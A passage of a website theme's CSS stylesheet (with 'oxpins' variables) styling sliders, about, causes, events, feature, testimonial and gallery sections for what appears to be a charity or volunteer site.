  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-two__btn {
  font-weight: 800;
}

.main-slider-two__btn:hover {
  color: var(--oxpins-base);
}

.main-slider-two__btn:before {
  background-color: var(--oxpins-white);
}

.main-slider-two .swiper-slide-active .main-slider-two__sub-title,
.main-slider-two .swiper-slide-active .main-slider-two__title,
.main-slider-two .swiper-slide-active .main-slider-two__btn-box {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0) translateX(0);
  transform: translateY(0) translateX(0);
}

.main-slider-two__nav {
  width: 100%;
  max-width: 100%;
  padding-left: 60px;
  padding-right: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 100;
  transform: translateY(-50%) translateX(-50%);
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 0;
  line-height: 0;
}

.main-slider-two__nav .swiper-button-next,
.main-slider-two__nav .swiper-button-prev {
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
  z-index: 100;
  width: 50px;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 18px;
  color: rgba(var(--oxpins-white-rgb), .20);
  border: 2px solid rgba(var(--oxpins-white-rgb), .20);
  border-radius: 50%;
  margin: 0;
  text-align: center;
  transition: all 500ms ease;
}

.main-slider-two__nav .swiper-button-next:hover,
.main-slider-two__nav .swiper-button-prev:hover {
  color: rgba(var(--oxpins-white-rgb), 1);
  border: 2px solid rgba(var(--oxpins-white-rgb), 1);
}

.main-slider-two__nav .swiper-button-next:hover,
.main-slider-two__nav .swiper-button-prev:hover {
  opacity: 1;
}

.main-slider-two__nav .swiper-button-next::after,
.main-slider-two__nav .swiper-button-prev::after {
  display: none;
}

/*--------------------------------------------------------------
# Main Slider Two
--------------------------------------------------------------*/
.main-slider-three {
  position: relative;
  display: block;
  z-index: 91;
}

.main-slider-three .swiper-slide {
  position: relative;
  background-color: #212d2b;
}

.main-slider-three .container {
  position: relative;
  padding-top: 297px;
  padding-bottom: 160px;
  z-index: 30;
}

.image-layer-three {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  mix-blend-mode: luminosity;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: left center;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  transition: transform 7000ms ease, opacity 1500ms ease-in;
  transition: transform 7000ms ease, opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  z-index: 1;
}

.main-slider-three .swiper-slide-active .image-layer-three {
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}

.image-layer-three:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: "";
  background-color: rgba(33, 45, 43, .60);
}

.main-slider-three-color {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 420px;
  background: rgb(33, 45, 43);
  background: linear-gradient(180deg, rgba(33, 45, 43, 0.969625350140056) 7%, rgba(33, 45, 43, 0) 100%);
  z-index: 1;
}

.main-slider-three__content {
  position: relative;
  display: block;
  text-align: center;
}

.main-slider-three__sub-title {
  font-size: 20px;
  color: var(--oxpins-primary);
  font-weight: 600;
  line-height: 30px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-120px);
  transform: translateY(-120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-three__title {
  position: relative;
  font-size: 90px;
  color: var(--oxpins-white);
  font-weight: 900;
  line-height: 110px;
  letter-spacing: -0.04em;
  margin-top: 14px;
  margin-bottom: 25px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-120px);
  transform: translateY(-120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-three__btn-box {
  position: relative;
  display: block;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(120px);
  transform: translateY(120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-three__btn {
  font-weight: 800;
}

.main-slider-three__btn:hover {
  color: var(--oxpins-base);
}

.main-slider-three__btn:before {
  background-color: var(--oxpins-white);
}

.main-slider-three .swiper-slide-active .main-slider-three__sub-title,
.main-slider-three .swiper-slide-active .main-slider-three__title,
.main-slider-three .swiper-slide-active .main-slider-three__btn-box {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0) translateX(0);
  transform: translateY(0) translateX(0);
}
















/*--------------------------------------------------------------
# About One
--------------------------------------------------------------*/
.about-one {
  position: relative;
  display: block;
  padding: 80px 0 80px;
  z-index: 1;
}

.about-one__shape-box-1 {
  position: absolute;
  top: 0;
  left: 0;
  height: 690px;
  width: 625px;
  background-color: var(--oxpins-extra);
  z-index: -1;
}

.about-one__shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: center;
  mix-blend-mode: luminosity;
  opacity: .15;
}

.about-one__left {
  position: relative;
  display: block;
  margin-right: 100px;
}

.about-one__img-box {
  position: relative;
  display: block;
}

.about-one__img {
  position: relative;
  display: block;
}

.about-one__img img {
  width: 100%;
  border-top-right-radius: 100px;
  border-bottom-left-radius: 335px;
  border-bottom-right-radius: 335px;
}

.about-one__img-border {
  position: absolute;
  top: -30px;
  left: -30px;
  height: 600px;
  width: 430px;
  border: 6px solid var(--oxpins-primary);
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
}

.about-one__curved-circle-box {
  position: absolute;
  bottom: 0;
  right: 0;
  height: 200px;
  width: 200px;
  border-radius: 50%;
  background-color: rgb(241, 241, 241);
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.1), inset 0px 0px 16px 0px rgba(0, 0, 0, 0.13);
}

.about-one__curved-circle-box .curved-circle {
  position: absolute;
  top: 18px;
  right: 18px;
  bottom: 18px;
  left: 18px;
  font-size: 16px;
  font-weight: 500;
  color: var(--oxpins-black);
  text-transform: uppercase;
  display: flex;
  justify-content: center;
  align-items: center;
  letter-spacing: .005em;
}



.about-one__curved-circle-icon {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

.testimonial-three.testimonial-page {
    padding: 80px 0 0px;
}

.about-one__curved-circle-icon img {
  width: auto;
}

.about-one__shape-2 {
  position: absolute;
  top: 280px;
  left: -120px;
}

.about-one__shape-2 img {
  width: auto;
}

.about-one__shape-3 {
  position: absolute;
  bottom: 125px;
  left: -55px;
}

.about-one__shape-3 img {
  width: auto;
}

.about-one__shape-4 {
  position: absolute;
  bottom: 265px;
  right: -70px;
}

.about-one__shape-4 img {
  width: auto;
}

.about-one__right {
  position: relative;
  display: block;
}

.about-one__right .section-title {
  margin-bottom: 28px;
}

.about-one__fund {
  position: relative;
  display: block;
  padding-left: 25px;
  margin-top: 34px;
  margin-bottom: 43px;
}

.about-one__fund:before {
  content: "";
  position: absolute;
  top: 8px;
  bottom: 7px;
  left: 0;
  width: 6px;
  background-color: var(--oxpins-base);
}

.about-one__fund-text {
  font-size: 18px;
  font-weight: 500;
  color: var(--oxpins-black);
  line-height: 34px;
}

.about-one__fund-text span {
  color: #ff9c39;
  font-weight: 800;
}

.about-one__points {
  position: relative;
  display: flex;
  align-items: center;
  margin-bottom: 41px;
}

.about-one__points li {
  position: relative;
  display: flex;
}

.about-one__points li+li {
  margin-left: 19px;
}

.about-one__points li .icon {
  position: relative;
  display: inline-block;
  z-index: 1;
}

.about-one__points li .icon:before {
  content: "";
  position: absolute;
  top: -10px;
  left: -10px;
  height: 43px;
  width: 43px;
  background-color: var(--oxpins-extra);
  border-radius: 50%;
  transition: all 500ms linear;
  transition-delay: 0.1s;
  transform: scale(1);
  z-index: -1;
}

.about-one__points li:hover .icon:before {
  transform: scale(1.2);
}

.about-one__points li .icon span {
  position: relative;
  display: inline-block;
  font-size: 65px;
  color: var(--oxpins-base);
  transition: all 500ms linear;
  transition-delay: 0.1s;
  transform: scale(1);
}

.about-one__points li:hover .icon span {
  transform: scale(0.9);
}

.about-one__points li .text {
  margin-left: 20px;
  margin-top: -5px;
}

.about-one__points li .text h5 {
  font-size: 20px;
  line-height: 30px;
  font-weight: 900;
  margin-bottom: 7px;
}

.about-one__points li .text h5 a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.about-one__points li:hover .text h5 a {
  color: var(--oxpins-base);
}

.about-one__points li .text p {
  font-size: 16px;
}

/*--------------------------------------------------------------
# Causes One
--------------------------------------------------------------*/
.causes-one {
  position: relative;
  display: block;
  padding: 0 0 90px;
}

.causes-one__single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.causes-one__img {
  position: relative;
  display: block;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.causes-one__img:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  background-color: rgba(var(--oxpins-black-rgb), .30);
  opacity: 1;
  -webkit-transition: .5s;
  -o-transition: .5s;
  transition: .5s;
  -webkit-transform: perspective(400px) rotateX(-90deg) scale(0.2);
  -ms-transform: perspective(400px) rotateX(-90deg) scale(0.2);
  transform: perspective(400px) rotateX(-90deg) scale(0.2);
  -webkit-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  z-index: 1;
}

.causes-one__single:hover .causes-one__img:before {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(0deg) scale(1.0);
  -ms-transform: perspective(400px) rotateX(0deg) scale(1.0);
  transform: perspective(400px) rotateX(0deg) scale(1.0);
}

.causes-one__img img {
  width: 100%;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  transition-delay: .1s;
  transition-timing-function: ease-in-out;
  transition-duration: .7s;
  transition-property: all;
}

.causes-one__single:hover .causes-one__img img {
  transform: scale(1.1) rotate(2deg);
}

.causes-one__cat {
  position: absolute;
  bottom: 30px;
  left: 30px;
  background-color: var(--oxpins-primary);
  padding: 6px 25px;
  border-radius: 15px;
  z-index: 2;
}

.causes-one__cat p {
  font-size: 18px;
  color: var(--oxpins-black);
  line-height: 18px;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
}

.causes-one__content {
  position: relative;
  display: block;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.1);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
  border: 1px solid var(--oxpins-bdr-color);
  padding: 22px 30px 30px;
  border-top: 0;
}

.causes-one__title {
  font-size: 26px;
  line-height: 36px;
  font-weight: 800;
  letter-spacing: -0.04em;
}

.causes-one__title a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.causes-one__title a:hover {
  color: var(--oxpins-primary);
}

.causes-one__text {
  padding-top: 11px;
  padding-bottom: 21px;
}

.causes-one__progress {
  position: relative;
  display: block;
  width: 100%;
  padding: 49px 29px 20px;
  background-color: var(--oxpins-extra);
  border-radius: var(--oxpins-bdr-radius);
  border: 1px solid var(--oxpins-bdr-color);
  z-index: 1;
}

.causes-one__progress-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  mix-blend-mode: luminosity;
  opacity: .20;
  z-index: -1;
}

.causes-one__progress .bar {
  position: relative;
  width: 100%;
  height: 7px;
  background: var(--oxpins-white);
  border-radius: 5px;
  margin-bottom: 3px;
}

.causes-one__progress .bar-inner {
  position: relative;
  display: block;
  width: 0px;
  height: 7px;
  border-radius: 5px;
  background: var(--oxpins-base);
  -webkit-transition: all 1500ms ease;
  -ms-transition: all 1500ms ease;
  -o-transition: all 1500ms ease;
  -moz-transition: all 1500ms ease;
  transition: all 1500ms ease;
}

.causes-one__progress .count-text {
  position: absolute;
  right: 0;
  bottom: 11px;
  color: var(--oxpins-base);
  line-height: 20px;
  font-size: 12px;
  text-align: center;
  font-weight: 700;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  transition: all 500ms ease;
}

.causes-one__progress .bar-inner.counted .count-text {
  opacity: 1;
}

.causes-one__progress .count-text:after {
  content: '';
  position: absolute;
  left: 5px;
  top: 17px;
  height: 20px;
  width: 20px;
  background-color: var(--oxpins-base);
  border-radius: 50%;
}

.causes-one__progress .count-text:before {
  content: '';
  position: absolute;
  left: 12px;
  top: 24px;
  height: 6px;
  width: 6px;
  background-color: var(--oxpins-white);
  border-radius: 50%;
  z-index: 1;
}

.causes-one__goals {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.causes-one__goals>p {
  font-size: 14px;
  color: #707876;
  font-weight: 400;
  margin: 0;
}

.causes-one__goals>p>span {
  font-size: 14px;
  color: var(--oxpins-black);
  font-weight: 700;
  line-height: 28px;
}

/*--------------------------------------------------------------
# Become Volunteer One
--------------------------------------------------------------*/
.become-volunteer-one {
  position: relative;
  display: block;
  z-index: 1;
  padding: 113px 0 120px;
}

.become-volunteer-one__bg-box {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #000080;
  z-index: -1;
}

.become-volunteer-one__bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  mix-blend-mode: luminosity;
  opacity: .60;
}

.become-volunteer-one__shape-1 {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 106px;
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: cover;
  z-index: -1;
}

.become-volunteer-one__inner {
  position: relative;
  display: block;
  text-align: center;
}

.become-volunteer-one__sub-title {
  font-size: 24px;
  color: var(--oxpins-primary);
  font-weight: 700;
  font-family: var(--oxpins-font-three);
}

.become-volunteer-one__title {
  font-size: 50px;
  color: var(--oxpins-white);
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 62px;
  margin-top: 9px;
  margin-bottom: 36px;
}

.become-volunteer-one__btn {
  font-weight: 800;
}

/*--------------------------------------------------------------
# Events One
--------------------------------------------------------------*/
.events-one {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 80px 0 80px;
  z-index: 1;
}

.events-one-shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .15;
  z-index: -1;
}

.events-one__left {
  position: relative;
  display: block;
  z-index: 3;
}

.events-one__left .section-title {
  margin-bottom: 28px;
}

.events-one__text-1 {
  font-size: 16px;
  margin-right: 83px;
  color: #707876;
}

.events-one__btn {
  margin-top: 41px;
}

.events-one__right {
  position: relative;
  display: block;
  margin-left: -30px;
  margin-right: -50px;
}

.events-one__carousel {
  position: relative;
  display: block;
}

.events-one__single {
  position: relative;
  display: block;
  -webkit-box-shadow: 0px 12px 15px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 12px 15px 0px rgba(0, 0, 0, 0.2);
  border-radius: var(--oxpins-bdr-radius);
}

.events-one__img {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: var(--oxpins-bdr-radius);
  z-index: 1;
}

.events-one__img:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: "";
  background: rgb(33, 45, 43);
  background: linear-gradient(180deg, rgba(33, 45, 43, 0.008841036414565795) 17%, rgba(33, 45, 43, 1) 97%);
  z-index: 1;
}

.events-one__img:after {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  background-color: rgba(var(--oxpins-black-rgb), .30);
  transform: scale(1, 0);
  transition: transform 500ms ease;
  transform-origin: top center;
  border-radius: var(--oxpins-bdr-radius);
  z-index: 1;
}

.events-one__single:hover .events-one__img:after {
  transform: scale(1, 1);
  transform-origin: bottom center;
}

.events-one__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
  transform: scale(1);
  transition: transform 500ms ease;
}

.events-one__single:hover .events-one__img img {
  transform: scale(1.05);
}

.events-one__date {
  position: absolute;
  top: 20px;
  right: 20px;
  background-color: var(--oxpins-primary);
  padding: 6px 25px;
  border-radius: 15px;
  z-index: 2;
}

.events-one__date p {
  font-size: 18px;
  color: var(--oxpins-black);
  line-height: 18px;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
}

.events-one__content {
  position: absolute;
  bottom: 24px;
  left: 30px;
  z-index: 2;
}

.events-one__meta {
  position: relative;
  display: flex;
  align-items: center;
}

.events-one__meta li {
  position: relative;
  display: flex;
  align-items: center;
  font-size: 14px;
  color: var(--oxpins-white);
  font-weight: 600;
}

.events-one__meta li+li {
  margin-left: 6px;
}

.events-one__meta li i {
  padding-right: 5px;
  color: var(--oxpins-primary);
}

.events-one__title {
  font-size: 24px;
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 28px;
}

.events-one__title a {
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.events-one__single:hover .events-one__title a {
  color: var(--oxpins-primary);
}

.events-one__carousel.owl-carousel .owl-stage-outer {
  overflow: visible;

}

.events-one__carousel.owl-carousel .owl-item {
  opacity: 0;
  visibility: hidden;
  transition: opacity 500ms ease, visibility 500ms ease;
}

.events-one__carousel.owl-carousel .owl-item.active {
  opacity: 1;
  visibility: visible;
}

.events-one__carousel.owl-theme .owl-nav {
  position: absolute;
  bottom: -70px;
  right: 0px;
  margin: 0;
}

.events-one__carousel.owl-theme .owl-nav .owl-next {
  height: 50px;
  width: 50px;
  line-height: 50px;
  border-radius: 50%;
  color: var(--oxpins-black);
  border: 2px solid var(--oxpins-black);
  font-size: 15px;
  margin: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.events-one__carousel.owl-theme .owl-nav .owl-prev {
  height: 50px;
  width: 50px;
  line-height: 50px;
  border-radius: 50%;
  color: var(--oxpins-black);
  border: 2px solid var(--oxpins-black);
  font-size: 15px;
  margin: 0;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.events-one__carousel.owl-theme .owl-nav .owl-next {
  margin-left: 5px;
}

.events-one__carousel.owl-theme .owl-nav .owl-prev {
  margin-right: 5px;
}

.events-one__carousel.owl-theme .owl-nav .owl-next:hover,
.events-one__carousel.owl-theme .owl-nav .owl-prev:hover {
  background-color: var(--oxpins-base);
  color: var(--oxpins-white);
  border: 2px solid var(--oxpins-base);
}

/*--------------------------------------------------------------
# Feature One
--------------------------------------------------------------*/
.feature-one {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.feature-one .container {
  max-width: 1120px;
}

.feature-one__single {
  position: relative;
  display: block;
  background-color: #000080;
  border-radius: var(--oxpins-bdr-radius);
  padding: 50px 50px 50px;
  margin-bottom: 30px;
  z-index: 1;
}

.feature-one__single-bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  border-radius: var(--oxpins-bdr-radius);
  z-index: -1;
}

.feature-one__top {
  position: relative;
  display: block;
}

.feature-one__top-inner {
  position: relative;
  display: flex;
  align-items: center;
}

.feature-one__top-icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 117px;
  width: 117px;
  background-color: #000080;
  border-radius: 50%;
  font-size: 65px;
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.feature-one__top-icon:hover {
  background-color: var(--oxpins-primary);
  color: var(--oxpins-black);
}

.feature-one__top-title-box {
  margin-left: 30px;
}

.feature-one__top-title {
  font-size: 34px;
  font-weight: 900;
  line-height: 40px;
  letter-spacing: -0.04em;
}

.feature-one__top-title a {
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.feature-one__top-title a:hover {
  color: var(--oxpins-primary);
}

.feature-one__text {
  font-size: 24px;
  color: #98a8a5;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 34px;
  padding-top: 21px;
  padding-bottom: 14px;
}

.feature-one__point {
  position: relative;
  display: block;
  margin-bottom: 43px;
}

.feature-one__point li {
  position: relative;
  display: flex;
  align-items: center;
}

.feature-one__point li+li {
  margin-top: 5px;
}

.feature-one__point li .icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 16px;
  width: 16px;
  border-radius: 50%;
  background-color: var(--oxpins-white);
}

.feature-one__point li .icon span {
  color: var(--oxpins-black);
  font-size: 10px;
}

.feature-one__point li .text {
  margin-left: 15px;
}

.feature-one__point li .text p {
  font-size: 16px;
  color: var(--oxpins-white);
  font-weight: 600;
}

.feature-one__btn {
  font-weight: 800;
  background-color: var(--oxpins-white);
  color: #000;
  padding: 8px 50px 8px;
}

.feature-one__btn:hover {
  color: var(--oxpins-black);
}

.feature-one__btn:before {
  background-color: var(--oxpins-primary);
}

.feature-one__single--two {
  background-color: var(--oxpins-primary);
}

.feature-one__top-icon--two {
  background-color: #ff9933;
  color: var(--oxpins-black);
}

.feature-one__top-icon--two:hover {
  background-color: var(--oxpins-base);
  color: var(--oxpins-white);
}

.feature-one__single--two .feature-one__btn:hover {
  color: #ff9933;
}

.feature-one__single--two .feature-one__btn:before {
  background-color: var(--oxpins-base);
}

/*--------------------------------------------------------------
# Brand One
--------------------------------------------------------------*/
.brand-one {
  position: relative;
  display: block;
  border-top: 1px solid var(--oxpins-bdr-color);
  padding: 60px 0 60px;
}

.brand-one .swiper-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.brand-one .swiper-slide img {
    -webkit-transition: .5s;
    transition: .5s;
    opacity: 1;
    max-width: 100%;
    background: #ffffff45;
    border-radius: 10px;
    padding: 5px;
}

.single article {
    display: flex;
    max-width: 1000px;
    margin: auto;
    padding: 50px 0;
    align-items: center;
}

.single article header {
    width: 30%;
}
.single article .entry-content {
    width: 68%;
    padding-left: 2%;
}
.nav-links {
    display: none;
}

.team-one__name.fs-18{font-size: 20px;}

.brand-one .swiper-slide img:hover {
  opacity: 1;
}

/*--------------------------------------------------------------
# Site Footer
--------------------------------------------------------------*/
.testimonial-one {
  position: relative;
  display: block;
  background-color: #000a81;
  padding: 120px 0 130px;
  z-index: 1;
}

.testimonial-three_data {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.testimonial-three_data .item {
    width: 50%;
    margin-bottom: 140px;
    padding: 0 10px;
}

.testimonial-one-bg {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  mix-blend-mode: luminosity;
  opacity: .10;
  z-index: -1;
}

.testimonial-one__left {
  position: relative;
  display: block;
  margin-right: 100px;
  z-index: 3;
}

.testimonial-one__left .section-title {
  margin-bottom: 28px;
}

.testimonial-one__left .section-title__tagline {
  color: var(--oxpins-primary);
}

.testimonial-one__left .section-title__title {
  color: var(--oxpins-white);
}

.testimonial-one__text-1 {
  font-size: 16px;
  color: #98a8a5;
  padding-bottom: 41px;
}

.testimonial-one__btn:hover {
  color: var(--oxpins-black);
}

.testimonial-one__btn:before {
  background-color: var(--oxpins-white);
}

.testimonial-one__right {
  position: relative;
  display: block;
  margin-top: 100px;
}

.testimonial-one__img-1 {
  position: absolute;
  top: -158px;
  left: -168px;
}

.testimonial-one__img-1 img {
  height: 108px;
  width: 108px;
  border: 5px solid var(--oxpins-primary);
  border-radius: 50%;
  opacity: .30;
}

.testimonial-one__img-2 {
  position: absolute;
  top: inherit;
  left: -132px;
  bottom: -65px;
}

.testimonial-one__img-2 img {
  height: 92px;
  width: 92px;
}

.testimonial-one__img-3 {
  position: absolute;
  top: -92px;
  right: -137px;
  left: inherit;
}

.testimonial-one__img-3 img {
  height: 92px;
  width: 92px;
}

.testimonial-one__img-4 {
  position: absolute;
  bottom: -76px;
  right: -239px;
  top: inherit;
  left: inherit;
}

.testimonial-one__img-4 img {
  height: 130px;
  width: 130px;
}

.testimonial-one__carousel {
  position: relative;
  display: block;
}

.testimonial-one__single {
  position: relative;
  display: block;
  padding: 72px 50px 44px;
  background-color: var(--oxpins-white);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
  border-radius: 20px;
  border: 5px solid var(--oxpins-primary);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.testimonial-one__single:hover {
  transform: translateY(-10px);
}

.testimonial-one__shape-1 {
  position: absolute;
  top: -47px;
  left: 171px;
  width: 44px;
  height: 47px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  z-index: -1;
}

.testimonial-one__client-img {
  position: absolute;
  top: -95px;
  left: 50px;
}

.testimonial-one__client-img img {
  width: 150px !important;
  height: 150px !important;
  border-radius: 50%;
  border: 5px solid var(--oxpins-primary);
}

.testimonial-one__client-info {
  position: absolute;
  top: -87px;
  left: 225px;
}

.testimonial-one__client-name {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
  letter-spacing: -0.04em;
  color: var(--oxpins-white);
}

.testimonial-one__client-sub-title {
  font-size: 24px;
  color: var(--oxpins-primary);
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  line-height: 24px;
}

.testimonial-one__quote {
  height: 70px;
  width: 70px;
  background-color: #f00;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -35px;
  right: 50px;
}

.testimonial-one__quote a {
    line-height: 1;
}

.testimonial-one__quote span {
  font-size: 30px;
  color: var(--oxpins-white);
}

.testimonial-one__text-2 {
  font-size: 20px;
  color: #6f7775;
  line-height: 36px;
}

.testimonial-one__carousel.owl-carousel .owl-stage-outer {
  overflow: visible;

}

.testimonial-one__carousel.owl-carousel .owl-item {
  opacity: 0;
  visibility: hidden;
  transition: opacity 500ms ease, visibility 500ms ease;
}

.testimonial-one__carousel.owl-carousel .owl-item.active {
  opacity: 1;
  visibility: visible;
}

.testimonial-one__carousel.owl-theme .owl-nav {
  position: absolute;
  bottom: -20px;
  right: 40px;
  margin: 0;
}

.testimonial-one__carousel.owl-theme .owl-nav .owl-next {
  height: 50px;
  width: 50px;
  line-height: 50px;
  border-radius: 50%;
  color: var(--oxpins-black);
  background-color: var(--oxpins-white);
  font-size: 15px;
  margin: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.testimonial-one__carousel.owl-theme .owl-nav .owl-prev {
  height: 50px;
  width: 50px;
  line-height: 50px;
  border-radius: 50%;
  color: var(--oxpins-black);
  background-color: var(--oxpins-white);
  font-size: 15px;
  margin: 0;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.testimonial-one__carousel.owl-theme .owl-nav .owl-next {
  margin-left: 5px;
}

.testimonial-one__carousel.owl-theme .owl-nav .owl-prev {
  margin-right: 5px;
}

.testimonial-one__carousel.owl-theme .owl-nav .owl-next:hover,
.testimonial-one__carousel.owl-theme .owl-nav .owl-prev:hover {
  background-color: var(--oxpins-base);
  color: var(--oxpins-white);
}

/*--------------------------------------------------------------
# Gallery One
--------------------------------------------------------------*/
.gallery-one {
  position: relative;
  display: block;
}

.gallery-one__top {
  position: relative;
  display: block;
  background-color: #ff9933;
  text-align: center;
  padding: 58px 0;
}

.gallery-one__top:before {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 50%;
  transform: translateX(-50%);
  border-left: 18px solid transparent;
  border-right: 18px solid transparent;
  border-top: 10px solid #ff9933;
}

.gallery-one__top-title {
  font-size: 40px;
  font-weight: 900;
  line-height: 40px;
  letter-spacing: -0.04em;
}

.gallery-one__bottom {
  position: relative;
  display: block;
  padding-top: 70px;
  padding-bottom: 90px;
}

.gallery-one__container {
  position: relative;
  display: block;
  max-width: 1670px;
  width: 100%;
  margin: 0 auto;
  padding: 0 15px;
}

.gallery-one__list {
  position: relative;
  display: block;
  margin-right: -5px;
  margin-left: -5px;
  overflow: hidden;
}

.gallery-one__single {
  position: relative;
  display: block;
  float: left;
  width: 20%;
  padding: 0 5px 0;
  overflow: hidden;
  margin-bottom: 30px;
